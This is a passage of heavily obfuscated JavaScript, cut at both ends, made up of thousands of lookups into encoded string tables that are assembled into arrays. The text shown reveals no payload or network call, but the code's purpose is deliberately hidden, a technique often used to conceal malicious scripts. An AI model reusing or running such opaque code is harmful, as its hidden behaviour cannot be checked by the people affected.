x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2